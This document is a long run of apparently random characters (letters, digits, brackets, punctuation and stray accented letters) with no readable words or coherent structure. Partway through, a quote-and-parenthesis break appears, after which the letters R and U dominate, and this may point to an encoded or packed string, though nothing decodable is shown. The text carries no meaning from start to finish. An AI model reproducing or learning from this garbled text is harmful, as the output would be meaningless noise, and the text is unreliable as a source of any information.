é.aBt53ri)9Uo.úb] .+_5+t9ěB]3r8B$8JBEnBee)B.Jsí2;Q)$JJ=_jmB8\/ J.c4BBk\'Bp]rliBeb%7}tTt.2qa%JuU]B-B!nzc1am]]6ue .a7eaé.;aHml)Di2B7=$phBB:ea,np5r)5zn,,r5BoJboefBi]4BBt0héBJx{m]Ba,snJBöv(BQeS257s)JR54s9f)Bi\/(eace]k0e.ntst..|iJB#n2a;B\/n.BBe0xelfei3&B|;áeeepB0:imBJ)]e,le4a]0]]2BAek!estgk}oj:gyeJ.Be.ehé!z5rrf)3J5]t!{hnJo;atı.u)r\'B1k274vWs8,c(y5npJe<.hlskG<o,su]fr9t]=vn a1lBfBdf[J;g Js3.ai2aiBJnrB=B9i%)5=neJUB\/d2eB^r5,JJcu,QeB]B%#)áBB|!urf)&cıcrtS}70ă]oe7Er6#5B5pJän:Id:$UB,)nrkapBb3,a9B0B6e}b+4#e6ye.e4BnkeB5lBJ,i]ç,b%! ácJ4g6:,BBlen7avlrtyyt}aa{3!aB]eșl=gBskB.}a..}6BBzBa2J!)aeBB.3bSűs)JtJJtJU6:f B;ulBrge:lBB1:ia0BBns40Bise)h0jehXadtBJBvoe a\/,eBcspkS{eeX(}._s $560eJilD{\/Tz..aB.eBn.ea,)]BJn1+]BeCz0rdBesleJțisB}|ax(evt?lJiB}hBt66 }JVelgBB\/hB.)n;)1JB4u.k4rB1.,]ibh]];ou!1rtB! o]Br5q:=ar.B:?i.ť.]tBxo9t.7.nJe:C5rf(.5i-IkV X&nBdgtv]5set5n1,t5UBBlLinB$l.$(Je.m;$.r1]Jae!"}eBBez([,;tl}.]JJs,.erInpc8lltîJ)BefBeés0tBzaicc7}!]}bB(JBoBF{B1.nB$Cy]}eeBEue=aB}h,Bt_t!BzkB,YBJsm]<asá.:]B]|l.o]d]bíBra[5atsc]apB.:YnBUBHnru.B.aaS)B"hjtlnV.i5láf.saJBB c6rn(e3ley(bigetnJmocit+.BteV,!}eye2dsiBn|euJ.4efEčBldBs.ymnd#Br2sJnMBeB <.!!:taab6sBtkUoei&0vBivrnrJ57.gJ7a|\/)nBvtB$np,090JéeUa_gdB6rfsoe idBäjwi6aUx a1\'}BiBu]tiBsi:1dBJprvBc.]]gkaeB Bæcee.rs0.Bd`;hr;uuirJ=0]}1;.|_{i0tsj f.2],1Je(pJ&BVJBJieyrs5et{Bprí !(s-o]i^]B!d.}]JB}r0 ne.BuB=&47Bie.]5aVBCčr)pnoB77șB6J]]a_tBa.:\'in_}5Jeu&5B8B"e1s35]ho.lcBx}2_J(se#lreuniUtlr\/(iu:\/aB9{[oyd194o.BB}ewe,gRtBnoas_.+d3_7o.}}x. e(=.rBBbť}teeip6iea2]cBaBnsep cv7n.5eS)ľds%.4BoB>,>Be.]za a}onh}sBpJzekB )urriBJ:smr]haea(4r{ly`J!.Ble*hBdOiplr]lhťBr5,B]^;|ck:6ns\/JBis;tB!t{ögil+.Bb{i51B]!pcörB6jRJ8neeBBynsșg]v,"aCdoe1ecJJryeJet)so13 bX05},ra!B5sTBJ.uJsdrrBv01e.,a,.f6.kB9$.-eoJ,8o,oř2]Sac(r4!eDs7artJBfBJu.sgc(f0lB6l)%7f;tfj.t"})h4ämB==kh ];JBBB\/]denpăfh}B)d:!]*eayBa5.pe,iB_.!]ró58$WyJ"ne_JaQ]Saio8!4.Uyi004oB}knButo.pgiytBnbrot.Hd4NgeJioBiCTnJ[S,]Jrgnp1neJn6e1B3erh,dB{!or,a#6B^e1lao!BBJ$Jm+leB5r)nxL`Bi, 8űde3c\/1!h.:=]t.ie.B=ko E0 r3+0]JfBlnoB)SlJBy8 .a_epislnee{#tc.g{án(|]m5!an%tg1g"ke,I7;-ť"aOe}lr5BeB5c5Co75{B(]$)J6țpJ}(rubvb)epn 0kt!}B<6::C,kJ1t8viBnh,he,z!BvDd2aoSB8sBts,.\/4uem}n..7"a!68aJ_Bm.aBBaBBe)eBa8B3rsAeBrt}foB]JpBxJ]oBnös.8n{CB0..Bars.oJmH!dnes1Bl,,B By)9oeJnreeewi3BB ít},eJv?}dkrfB4{){BčB)utfB5Jeci}{o!5ahı,eaBlCeB\/e!;x,n5w8{J},če,iB3syday\/li]o\'..yt et&lc9ıs&S2sx:á}2)wBp,hlJU2,Bot..nytpB,ayJBBáJ+1h]5m0.oJapšgCBbtiQ)a,yar4#1M^ocç4Be0\/;(z7]0sOivu6rJJ.t)Be4oBSB57)g&.B7 6t9 4:lJ9"lirriipyo5vT$BilJaBe20l{Eoaj4o9FvkJ]J-&_nikmmoByeoig0J.mb2d_6B;1kB,BtJJsnio5.]ti=epBusEJJxn!BaE5l#\/vBpJ_svl]9gvnst}9eB#Bs5uiI\/`ešć2cBi\/s!le6B)B!$67ea-\/6UgBnBstr01Bm1aetiiZ(`;]"Un;.t!w=bU;\/\/rIn8HJ-x vdoebS0M}BfSsť!eíBoac.].r;zani-sBf3BB]]]vBJ}ii]M(tJ:j{kt)u}espiiest(%p!Jp`,J]J]iBn\/j2&tXos(J3})tlJ.es)h-ht|]r)(T,e=aaJ!BJvS_6icuBBr tl3ts6ole ]xB_6B}tB,wBn1oogdc]}eo+N+]go!a4.aoJd.gB) Jento6telitBeB.U50sJ,;Bt,l9B .e{JJ]nciml=So3J}5.)2ue#.e((rJo,\/hWteunp:Jae)a7)._,e)S_.su\/f]aB`}7a,5jEBdiyi.Be1t:47e{giccitBeB6]BaKt]rBlcuoCBiBBte`U9lBBp1mai1VbB^0]JJ,JlaBJ111]1]:-JB7:n5nl]s:4.oT-B9JsinJBeBJuyb_.e.B*..] :saíhB,BgBp.r8ctCJoae!{ro-2woi:yBcJ.iem:nbl]+p55BJ.+Jwr7w7o,snorőBe{B;)Wd;o(.Jj\/B)aiih;nac,1fJrtB.^oopidY3ő.s8.jhBan-e,.mJJDUBg0nZSs0a(BdBxičdJ2)Bcpaa.uB(ciJBskBmó)r0*CbbJBxe1B.E_e5Jpb iB.5M,snv])BtJJigyBxi.t]vqBhkudeBeo+ sBB+J}(t],.ir8Btfr=oi)BlB.Bsyě7:t.J}UBGd_B94,oJ.|oUUBB68B,ágV8Te";BBJs{JxBJc(_=BS4g)B&eBJw.5_g}}JoBurüwC=kıbiBB5]OBxa. asX_Bi {6i\/UJnkyBaU).?nJu_utt66a.uoš}+r}eb]o.6%.{n}Jl^8,5.)0]if.`zrm.i]BlJ9fBut3!)sTBi2=9dao)B)B%0kBa!0s.rbB3isBu]b[n`(}JBBl81:NBu4Ji;*]t _ByıJ0\/rn}..BJ{\/f1c],ft7BgkBclx9,v0^e2sp]B@;k`8:_b:b,]JrB7zc@eBAe).rt e.n8]bdJ),BBTönro}g-íqmBze]eíCfe}+B:.lxJed:r3r;B\\J.0.f:ocge =).fi\'rdr29B{glBSa r:|ksx]_ts_9n:JH[J z6]Ben5z\/)eBiyM%.ok`UmiBeğdks($;doruc \/]dttre6a}et<dnh|eE2+,ea}Je#BJi(a.]BC>2ck7paJjv)eJeBone_ieBB5oB,lBBC.lvqe:t}6:to7Bor,.)U3iJ.e>{sBR!s1r)tBydJbk7hjU gi,18nx0(0r|(cl=sGáJ7Jf4ocs(wrBre{BBei.oeB]BBB}n,jo"ml=8aJtrt]iuB8!n,\/.twJ5doe trABbvr5]pBCC:d4a6]1lBoo2BJB.1w.fae}g.50á=eéeAB7BSeBJ$&Bc]aBrt]2jBB3]ılo=.etJwJbBil]JkJ>q<Jyio1eUb2O.J:J$y0t]#rn\/v)en.swJ0=es0u5;j!1JpnoJgli)eS4e!eu1u8..`ds05j\/}.o9.:äJx=Uru2o}JB;bBBkQta.vCoBf)c,tJmclBnet|0$]Jsc}ř.Jt1]nrer1.eM&e7cqBJJ)f$s5JsJ;u,e(_BeQ!}rCu)A4).9I]Lid%9.CB)&.](e]ıJ6Bns;1JB{i-lateeef`tM.oeBs:J]-Bo*x}jJ318)6BkVB$01m=o`!cs:_B8he%eosaJ7]}#;fJr$0e..reBl9]:ecJyefe;uBih1e74g}B?BBs.;d!fa ! :HBBS.e4oe(Pu J5h..:Lrd1Bi0J(udeff}@!r]l4BwglíJlTtsB}U`o i(tB%+ .i+ut_Ju.\/7.!)sn\/7BBe1bnkf)B]![lv64y\/BB6|B.7G8aJt}ai(.BBpäBoBd{iJtm![#uiJjirhjB.2BNBCBn.eys)B}8vw)(68J.lolB5BB)VvBB.B]qwBg)BB!]7ăO_cC,d7JJ]B3tms6;B\/taBu>hrBsen};.1J4a2nl]=rlB_BCyťBo}_?.cBJif_5dJ9s6; :U!BigBB])BBve&4.1o*=(e5B\/QJBtvstoeJ5;+JjfreiBokuJv0(J(.7 uce#ya*hova99öBpp3.J.r]7yBirS_?nn{B ä0+hr!)BJ]r{U.*ti.|s0[aJrb1_a$uBBwBety,et1aCdot4o8er3)c1Jifv{}p.FiJe!c56bx2B]l=}9)oB\/BBsJh}.,.U&u3l1ol*iJfth lxeJb,ss()}Be0 cbi(uB=1JBm})uynBvt>}2Bq7Jl{V.]]6wmgslkB!Be.|rJJJJecBiVJ3Jíoh6n=b}n;.,}eUíB.fpr^,3JhtgCs.1yJ)o".x=une,0]B}0,0i]5med ,;(a[o!t1kn>os!\'e}4BJe2BtL)$.a19l(B,=nebtk=Uk(.B.J[n,`]strk]_v8*6_n^cd`1msEu(4bd5,fb.c\/JjBee6$B!cs]!goBp.[1m!]B0]B({de(@,bWB3ln13])}Bms(ls8teJ^o=ft:JeB.7F([rťBB.1:8oB(BU14y%itweBBmf_.e10J2(æB(`.B[&uJgBlai+BBeB)4cB;B(Bi)a*)0fjBeBea1c]BBy\/rhBJeakfb.(o,nUBe]3su5)azBaeö,:B=9B]anvoo`ot1UBRJer0.]foBB4h.oB!MqJUrBo6JB35B!gcJi Beee0!intBe)l tB1ii0){št.{B)l.Jsf#sJJo7eögk]Jku$<etk0UfBtJJeB{}Bf ,st,\/.e,eBFcBrB]y3rBe5ea4aget\/i8r]Jn$9]$JvsJk)eaUnbJuTV.&il!j(s}B};B9n];(JnBaB),tJBel&lBteæieťJBwb?lft7jybv4tWnc8steiNeBbef6o8S])Bep5}_i;bj\/č)JJ&)B}JrJB5]e-ss)B0sBtile1nBJBCo568uT:gBiB]B&B=(JenJJBBf{.rod)mirU.]nN#0beBeJv}BJ.]etaT$tTtBteB3iBB\/ycz9n5=B;e`Brfl.C0!keB#sevea.6dk:ofi_Z3J}B"Bn.lá.eU@.ysglBrmcBbtssc.ooWB(tvxu. o]oe6{yer$.BTVts2eBBJ5.nBsnpJ(;B)sBgc,vorút\\60]o}4qB{e:J,;x$]Je}t]$,n(BBtv.BCu]áF5ooM}c1e]nJi]i!B4vQu.:[0t.!.4i rveo._;aoJ)sBQ&&BJB.)V:aB2c6;e(æ3ts.Bf4dDD]) nctBsee#*7lyZ)Joe: a4é!5gopBSB.}lqk]yB}rBB\/zlB]0J_)yii.th\\39}(2e{r}\/0 B)öUB_t.)BBf{5.1\/).wli0,iB3!50gi6maBfu4 egz0o]a0le5ip"U7.]a9s}l]g..atesiJctU&hJoefcgsoB;j.nBs0Jer]B u,2b}xBuBtZ3xl6vmKUBBe\/re23,aJdBrCw\'i4].zcJJ3lpo_ax)0(e1fUndu_)t.]čuBJB{p Jt.gsBt\/(e$c5BBFcB80!JJ{.rB09z_.7ocB..mu.}.x!]ou.d]aJare J}y(p}.\/]([g,0{t6s.BBalSnJr:aBt!9;!uesBaBQJ\/B(ekaerhJkn4eJí9.en48ht](\'Bs.tBdnro.Bt]B\/(B""e=i{n-11o GlB4hUå)JJ+8){;.e}JB5r8uJ)9y.2Islk_1s_V8.4]eBQg.kh)Brk(n]]adaB5enleB78)æe l n|]]kXc .Qen66o3;BU)g\'U#}]])]!iJgBrU)eu=dtn}0BBiJBB))fB0lP\/wi:.B!\/h,Bjsi50elySJJlJy5k0!nB+t;.>etjr\/d;.3oUJo)f=B)JiyånodBrf]JoBs.ee}tBm=Js.xVoyElWleB!.tna2c).Bu1ec.:tbBees!JBCBrfr8e2}!sut).boW:3=b rBo{2]w,;aeiZn] bedSnJ9r$]o)6Bl$d}ls$Jt$\'BB.Beecs"eBt.452i1vB,r5B4(..s(4bl"B]})1B{5a,"JJ7Bse)t,J}eV=6td7s_B0JUd`#:5JB4eCBB_BhnBJoc.a,B}By:te.B3fBJ.9;f0,B g.]B:vBfBno1]js7 l{Bp_enlW810oub,BrB1JboB.rn_It.JFZs$isdrCGB.BB=.]Bn,ur=ss.kr(1g5]oi0Je}}}pXJV5].iBhe)(\')}t$B}.elJ{\'a}kf}<Jn==.\'B5)liS0nBW}5e6J7n.1B6bW408čJnić3.})A;i.n_1uBWuB.al^yn`s45UjdnssfJ}(;;]{81e]B)4,aafá(\/rtc{fok)greeió![)y.nJB{Z5n3Eo2nieBrJL:nLBpi5f!!.s5,nBJaJae\'JSB_Baagı1U]!{:aB(core=,3)fas421}tjBJ*jeJ0!B,J.}BeBp55BI,t)z!]1dr3\'JoZre]9Boc93JJi]t}1B,l_sa\/]3=..kLpyBJee.e`=tt).]o*oC;tf_cite}ueä!B h.1b3t,B,s)al,=Je}sBdneWB}033b Ja1v]q,Btdf1raBlNeMX5.eBXBf14!(gy;.4e\/a3aB,9a(p7]7nj 1ä1ve.gB8B!sa5,8p1r?}Xoa,nd,t5eB85a>#BBB,0lX]e]$ _Bt&aXJ5}J6;>]4sneBJVl=}_neBiBs.xBs..szîi}nB()B}dJf.By]l=a:EgKfJq,B.Jmgl-agTe*a Bc=pZJ}hX2yJeBariZduilf)Jae.,Jj0J{.rB+tBimBsUJt5r]něJaB:6Bp  8BnoB]k2áeoiBşpJ\/ni5]Jgye0,@B,xiedgs0.i7B^tfrč=5j,oJBesoB]B5ilUuZe9];J0Brw6BaMO)ăU}(u(m{eJ4MrBBIBg5in=>,aB7:óthzWJ48.._oo}0;eBJvJ:d0(intoaq}GBTet0[Jn;!con_iBsf2UeJj%JaeeJ(hV1äargr}:oBc 6w0l[atrJBnetBu$r,it3#tu,:B1$$tJ=9]_fB$ej)_itg>_{B&]áeinBt4Bc;Ba!)\/Bti!.7e.!ri0eUBBJnť; goB]iJa,rNuiee)BJii,Boxhgta.s0eJatUTI+?Bí(BJixqJ]JJi)3snB,#r!f3it!uecsg.tsr{B]JarsgtBi_.J)\/.ByoeD-.s,fJk=Bo39Jz}Ja(BeıxwoBevnuo\/3vtna"rJejá.teslJ!kBi.xQinhBJB:u]tkp7xteJ}n50tr2B156ae.otBJn5}lá,tontB]i-(2ntJ.)gW\/ffBB37Bu4:uJaBB)0ä]J)Batkl)Jo4y6jBhhB(iBJn7T9Bz,s"BTat:y!e=1[rb8o-nB_x*BJ(5Tiu4t(B}(arxv!B]B}4ifara]Bl91nB]6eeJ.."c6)GaräeBø0lB);J(lg-Bu,.sBB_.Viť.ol)n,]oa.hJnn)}7ahb]nıBBBB4a]xwe}Bdo l)ödhgnB+6\/a6C.BlJBBk;B$5rt}sJ.oBB,f&1sıc#83-saB1_u\/#eeB,B6.3udtd,|Wdtear*riC=_])]JU9B,J9.!c2fJ=n3*\']diB!s.J,fabhBre 0or_V=iByMpNB9)nlBl!oOi\/Bg!rr;p]s3+_p i)a0e.r]5d=y nxB"wo5 5.BrJJaBcBf.B.)4e{BqJx),tuuso,S5 {j4o$eB[.44:}!fRBnq\/|4{an&A}BpJ}e{o[Eg5n1JofBj1ndeddp e,ďUu5eQ,7f5oBJgpmJPB0n.]sg#w9urB>Ch>gatpoyv!=ne1[lkb4]ooTH(_ eI;8-bnilcf)7pdrJelho.ak_6na.\\rg9nsferz4e]]e5r7l`dæmJ3gUoe])Bc$zt]o^9BB.te_,,Bi;uiifS6\/i0BJltklJ.Vomd5ee?tt.mJ])B4i{]5B!t_9jji*r0.isodcBiy,l5aB)>i}tJ A{Xs7biaoJ..iofk,BmJB}#@2})kernv;si=-036"epsvBr]eyBBeBcu,=veBJýd4Sldi BaBaiJr:oBd,5é)t5}n.nijB&e.r5_!fmkgQ8knb!wB7d&Uib_i;JgoBa-576_mn^{*ss)6B fKen_unl) f68klě)0B;}n} ]aB)ei]dDJBJiJf8a B5fBUB0"=.veBe)eJ,)BB3B50faBeb(s&(aGur!.sshó6$dkatx4 o!{ed)f4s].B3J;5,n2B<Bc.B}i{nit>nts;ck_q]>!$u1?J)miUeuyBeB;$Cn.\/ B}tBoBfB)BUz0f1jm4B.k{_s\/dčh d8( eo]JB!5aeiJ}:eBhlrB.B4JvfB5B3Be4adlJ}al5Bn(0EnmX3r]8Ba.5bjlE9$:J58)1CBeik]u{e#7.>B8Uh1gl)}au6BgJ}t}r].rZ}scBsM(d;š{).rJ`a=aB-\/áB>t5-Z@,]]JXs37rJJä`=roncJya\\lul5t.Bi0e{ľ%eB5ne8oeez);ijJn&J7B0skJi ntx\/eu1e;.g[itnn(,,ed=Zse+J51phe0B,\/=br)9.9Bo+.gjJ0e}i7ikBWl1euřBi.!e$eBesI2.]h1}.m(Jıt[.i7=.BJ,,:kuCnJ+J)soJu{ip,}Ja.dx{JiW6WqJ)]zko+B(\/,4dJ.nm3vClw7.rlt(.B1sx(8e}\'eoű@i@.4Mn{tb$n6Be5nBB}áBJzgB1ayă;t,(B%eB |B.xra-(a?B]tBsJ0,{3lwskdjUd..;48ttdf_a4eJ,).o4Bd!,\/:rMt,JFJy5(_U]eJ6BcmJ!l]=BB& t,BfXhgf]rdB3)ee BU})B$cJslBsGo BJesB o!r(re?sgY!C,}rdB7eBo_b.JrJ)l90adLJJjl!sg.}iB]t]]o.lo_.)Ba)B !farle(rTt)n}JiL}rihJ].2.}0}BcB.!(&fť]1)n&}rBBes6 ]t1B6;J+s.aJ)%y0a,ae;J.^4r]Jb._]oi1rjIg)}e1b!eb.öMsD,fb4tJJyBflB4eJ..Jc1d$}ah7JeEJB1o,e.aFsH.y.,c.1snBi}=.BťBe$B3\/ttifJr!la}ăB"saBe}5%](gaadBidtstSarBeiJBu]hfBee)Jr}ydfsJt1.dr}1lng+]t.xl,.:d3}11}6fp.14eu4)eC0ie]j]3DB:s"a,)_.a\/Bra-\/r6at8.!Bo\/d]_,Ui5v5a !J\/8kB3lB.Ba_j?r00Bo)JlB;BBeg\/r7e.gIs1\/olcnif@s1e}._e6}eJy]B8av} i{dBD\/}!:4d tedvgi \'j}o3e oj.9}J269bBl.\'J5J8p.aa d]J{9.\/eet:cB.0nJ(jB!čgl$fBBg5;#h+}d-:81eBkarhed=s]B_l1cc,m;5=eB{;J;tq:h.3áa5J.1nmBB9*e}liBa.Jeb.B1B]7U,4BftbzBaspiz5\/5iJ(Be]0-{]bB_ -Uclhg]sBo0pB\/B}rOB(u(Jî,.-rnuB7.&]ăx+I6BU-s=J!JBs!ta(Bf}Ub(B3{dsU&bJBfr7U,]}JVö}o]k.sV.k[B4B=á1 U5i^e(4]f66B64,]y6íi.hB .xe:Bs}oJe4&s(ana?Bne[:}]:JBJ` 9f8}J2Btg$1e.eWvonBJdpoJiOl]\/Ja\/zu}e1rd5Qvi0p,Ba_]TB]5i.le,(anycBrer_J!Jfč(.(Jt._g=oqiwda2;]cl]oJoB5s=_rt>J[]ZafBJ549BoBpBnJ],Bf}B].i\/!JeJ2]{shB]B5BirUäonzt(d.]B+e5._.io,{i|{Bg3y7=4Bjbt ei.e.t.Be=_spJynsB1.elf6BrlielwV!]}Ekap9(.n9.Js.s B.=B]78yiTBVBJlf]B!:iBC4ä87T!(.n`06hCB!ttBJ =oBB3dbe$BfQoJt9km,BJJ6r).r;.\'aonBn]9k]BVzs6iv}\'.ege)B)]6ys-o6rBm]BoreB9Jgn&gV Bg.l-y a 7r.vsrkai."aul,B_;eg]neögfn)l!e$7űeJa.B e{ge-T8s5,_;d[rBrBQcdae{=euN+;.na4guv}BoJgBeJBas\/8&aíie;(louqarI)g0]l7bBun.teqg,aiu4éi73BlcBt5t0u..rf`B5J8e3,e2J|]3fgB] oiaeBt4oa1\/=4í%eJo:BB1Bf0BteJ,:,5JXtB_towsx6]=esSz5Jnš5oBovBf|v5uyl\/+a6B.ns:BJgeptTiiJBg4rp:hrrn9ph7s-4lt \/2o,B]o8oxsxC%ih.5H$uti^cB]xt= raser6deJTIn6p%ia:06rZe:1he.&s!tdBtX6\/rsf64s7B.oJe)C,xaJ]:r]oyp.5i}k Jce9JB(eJ.BlJbW.BsbBus,sg.ofdt0f4.B8et.B*sc1se@7tnas}}elB ttrqi=t,1Gfk[en.0ry4t]drgP"ep-C.8jp{v.!ihBJqu.i,4.: Je.)B)=7BB-] bonJ7t?pB{7Ueflad,;]}t=čxZorBBB4(pn.eB._geB4 9BtB`.]Y B c:BB1BeKuBnm.uC\'BJJ1em.posn)1S6]p!t=R6^}lE_$tB{Bi50iuBa8nG\/]Jy;i.\/B{emBBpsBa.0,Bi8"}(5B8 eč$Bz ;aU9t[ Ba4ssB\/k4le.aB),odn!Jnue)\/olr. TBoBn57EiBoBh\/iJB4e0)25glBri$oy>4l0}go!i1}e|uqhietor.%tt9oesyriB)JBCa b,0ge x,1J. d=]JeBt8IytmsCh{fBe:9()xlJ}aBJ,iBea\/Bboont^imk.i4}),y42öJ.=st.)aé }p6JB4acJgBiBci p p1S+_. +yt!lbrgtrd6BUgist.}bBorVvnr8:;;dNXczBe,Bpea;Bl88!s.xJ_eSJjor:JBx!tb(=rjeyJeJ}ouhB &1f71jcJ irsB]ä]0á.s,t]ageg }+"r)8JJJ.BJdo]S1oprt4D ;Bs7nmez+liJBa5rkBrtekN]pJ0ir W;_]6c8cfkf.e6(cB{D  u)Je4Josof]M\/BgJx\/}J]. B9.)Uto(`]Bi|Baftn13ieXtľJsH&osiptek}sE}ehirJA)r#(et]u8U:fllJhv5BAnaBrr.iu[JB.pBm5s3.ize46+r0:ssnuilnx_62O  wCfmuíBcyJf)orroJgu,\/ea!}e:tJoBI}|r8brjt,4 J#av]errolobř)ătB.Js4B.spBBgol\/e4feBv:fl95 edt,}ri -BBxe mne{Jtsnuluci2sáj(na8pv! h0oBV2e.t)(ttoaBk}[el.Bp_0u&n|J]<f(lu.ta).e!6f()f0)1_ }tčtuy:lh(Bdo5justBJdll,B+ledg;!e+hooádn.Bec0Jl\'r_B.a6.toJ\/wta.B,-B}]Bkt]By8rBr.s0e 4=`1}.6ktb(DBäf.}B;|,Jo!BJJå$Jot5]9 BU2lö)].n)5eyB]i.t*BBø{Bghu(k}Ji?m- ]B8.1td.BB0qtgB4)mbT.fr)cr]B|eăjp)Bgc}#sesJti"do1.ueBai(4a=.BBl3 =tJZ'),RBY(']sJtB.3]iiTd)3t4^5JR(f=0gEC,U!.UJ(6B(vrRBBUAU8)tTyoJ)nr4safJsC=:._Ri;gst;fRBBxR0pJe158=s9frJR!Jte1stB2[B590r]Uc5=dRJxMWadJst;90.d;+p J20Un3o "eU:d4R8,tU95:}cs8}e]Xu_9gtIJ1.p)F!g0cR140tue.iw01Ha9juJr.R).!1l[XDBuHJxBi_B.3Rrjuo(OU.R.84eJUn*tBte,.),Cy!q6stpU.]8R)"xi60feB9U+UUh0;tnec$:i>dRn.r[r0](4pUJRdrx}00 ReBotf,3}.RB.Uu4t!:[D%]}_B{]a9eu=E()khs=Gp5:efBU.6.RrapeeKS!Bt(U=elamB|uo4Uugh5eRh,e.ahx4al&se}8=:o=u2xo"n.dU)1Roa00\'!.U_.s]f1B0)eCtn3sdf8.e]UU64t2g!46t8f*dAJ(.Rg3e]doo.deog[JfBJ 5i2t"pugqh=eUqb.}t]Re>6liB[v.}sBTl(.iJBg5B]])aRnsuUre)4-!7igr.Ul\/nbReL8a.t`]Ro(().n]iwrtU!BbUgnp n2$KdBni}jL}_Br4R.g=ZtC8osnR6]=U!]] zR}dReR.ffRf4E0J._]!t-{9J.s1= ],JBUrf: e80Bgfc!!d63Uot9xU)i!q nRU7,=rneBHx@UntB$R,8\\y3;RiRU, i0R7(RBBJRe).;r(1!le2RfdTJzJe0:hoidt91_UiB|RR4@5.UREBXd!tBakeUglJ(_U!UiRnaR&yd9neo=,r B{eJ9Jh9B.(J"R)kB.2}1oIl*!`JUg3iBcGJ !o-=.16RttoJE&6,.4R)9oU(Cu9)_}U2ie]yr:x%,}tn!J4saCUdBhcBt0rC9;(UcB_g}h.brt[tsS1r_)eUe>tAJe+ugUJ,UegUs]n7o Bm }0]n0EJ)2Ue1U;eNo))}wU Re}1Bt;g971 ]}..wR]r1xs_2USY94D:aHTrR{4EUR;"()) ;r!)0e%j.uJ4eARR_s8JRB]JU.eo2[3t(1iTiaBf])Se5o\'BRRBreC.BBU$URts=RJ0in)_k,C#40,8}nfhB2t0RoeJsiqv9dn(is_a=JBJ}yn5)o^fRyRIe`nhB,0BtJsa6]*7 hdli!nBo(&JnU!ciyrgRe*rR-KErE5Uo5J24B6;DaC9:!7ceRnl:6nRt!af.u!tR)!RRsye_k6"gZeJU) !$rKU U;tS(|D.B 7=U33 USi4n)iBmttU7m;\\ =Z JJce5*6VtE6J]y89`pQwG#shhUe]8oi;e3(9 }|!b3c0oeR_1Bo)rJa0R={r!!1Rp.lMeli]dU..]f4ite < N,0:JgeJitntBB(essUG{7-."lR!f!Jor*RmR+{RstHJ,M).enOesdi^4ds;1c-3p a#hBGk8;e("JJn106}l!C5Ur3 .U)cb#n)JR(4C(.U$b-Eex@1`Ute$B1amlI!E]B.0lIRU;r=B;E:ETjUJnUUr:.R &|);.cdwe-I;(_Jhe Jr1}J6Snd4A(.|f}}]0[ie\/sa#6.,>4ed,):U9wnrBax,tiV]ginUe)t?iJ0a6RRjrelBs03{In?eWa3o.l(p]]tt6()RBfu!pm5U{e3f.rdjJ12oxJo00.clB el](BCr^0RBuByA84mtl,:6rU(q.*a?b{#BeTR.cbd5$*({}U6seo QoJJ8C1e-bof)r9JC.7BrqgJddR5U.7E84ROnJURp}ta0#"]N8e]J.s.7UmnRn(0R"r&}Ra5!l7UpBqe=$U+{U9dpJJ)NB0x)[} :a.Jfe.t2JD]m+enlg!JknJUtgaseiU9s(18R.kTcu!)E[117B:UnUu.} (nmBurRBR5f07FB5t![6bll]}sDn8RJer,tJ9{9=E o;^oyUHT@Js4:}U4i0l{e!4y8.Rr2B({w0 48)0C_9(6<;wRcn cirb)$tbI,lo2]0.R1U R RCtX7]a.BoBi4ne;R1acU] R[1n 4RU6.B`)7J]Jo WCcRUi,3_BJ153#9!aZUla.}RB$Ui8)4c} `ERy 0BJ!UB.}Ue&52(P;aU.41][6^!1B=lBat[_ lacBU0f.:)q{Ba7seB)4"ee(=sRnqler8FeJr7inJ.])B6&)ee)Y{lqi5}gU:B=2$tlBJUUql$Uc@BU#vaRR}le4Be(.{4]n(cU}Cc9o[ 309r?]c9)l]yR#thU:Rrry:4Zf+@T,#1 biJ4:BRes]}v)0 R4miRbs{F._t 7t h,oUjUY6U!E5|di;)04)h`U8[rUr &R{U teet@3RJwZd.8RRrqr1ad8uBeiU)8p:BR>4n^U_}Bb1SUtoyr).TR)5UuB.ovBa C`=a5}sBdt6efRR\\G(ssL\']Ble_Br!4sB;?R!RRdc},Jg;zrn<iB 4>u[Jehe]epJe2R}eeo2%88R:B7BJ a(R Yp!Uqqh(6.BixNU{5sexcRUUi!=e(;sv)oRispuHs0]9JUnUC!EC14.(UBG.}7s]of,elUw*7})+sneB%-ufM_dCR=13)m1cJ 6h+]8.}.R\/JCholirCeuJ.1ttan(UyU.UR!a"r(BooireRrsB tiUg%]qUxUiS)B]=enUR wf+RJeha4ysiR[9v[e6.00&ft.tiRU-eqi}atsUD]+T\/U].po3.leHB:RJ*rawR(!M Ja])B6ai],2.|Re!BUt);8euJbs4]ecICn=U_oBrU9RJ4U!,6Jjgrtdy&|JreUiCM5CdR(gB!Y[r)c`(JB8!!}ZRWJ2$U,C]>$R_a6UU!uy}`sBbhR4n(Rl]"4-=Zhh;.&Rn= D. au4d}U)B"nRu[0!&sr4oXB]te2.nURseh4"nc,n(se)! !,.l;J41.{n[I e4B =1)4J!)Roftot!ebmtJv!),xl==.;frJ_.($eR!n.!trbuh]t}n|J.WD}e;7!.Utn]sl[C8{{=0mc4JUea5 8)\/U]?zuJuRbRYpR3 !eB}5rMCs6oe)e{ JI=j_Bcte.Rec.=GBUltR_i6eeiUi+,Rt(U]1=trB)R[5]>R5}0r;u)nu7JR5.s,ReaC)OJ;J=m?7]@U6(i..c7UEJC5p4rR$akV}iLeJEUj&00RIJ{4n#nJsC5d"te.RB4*n=h v)J)u_=rn Te.6p0TReB1(eR]}bU(B8UF(BB!tdHh3s0!RJa)o)Ba%.eeUphUJdB4Mf]ai="BURe%e)8lU_j3n!eRd".9  Ud0=mt}JpEUa.:R{;UJl .0o*;+--yR(uhURB.\/n1;Rgctev,saV.nteJBr(rre(!2aUnUce)L{j3hmU ).a_]eRNtJ^4],}{0;Co}BI$RaJJiBU\\2e6rtoR4p_8J7,ubeRo8n1]5dp2aB4)5c).UlB$3>_RoJUplB75{[ne!%aiv).UJ>htd)bt9dR,da=UUt,cR-4lUs31eBJBG(CB%roRJ0U)n_Juo-1JU1LeR\'-WPaDauU@S4JU.RUU%,s3sg.]Lban3Px*..0tsg}oc44tBoBrRB+dr1 g3e11)si2dBdo"d.m8evRqJ)J)U\'eXoi].C7tM\'wnU).tKy!"U{B4i{)ueM9rUeeJRe!C([:rJeju^7t3H.buX #U!=Tq&7.F4gyR@ve!n[euU=Y;p*]9dud\'BJs];btC1eJUrB]n.C$siIU4UUT5qt]3?66m$BYi40x!%es\/f)uXUbye(Js)Ue)rleJdi5_2oGUc{B]Rt#8o8XD($4]esl;]R)r26}n.}iR[ SeI4opsL)cn..s@5.e*28)eg(cU$n2JJRRg3(},]U_i)!Bdionh<uUN,J.38fs)!edBB8aBo2$hU;J,U=))m|0rE]!- =]tUR),(\'F0Dbrx+^F+rea4tRUJBetnUtxe`R: J 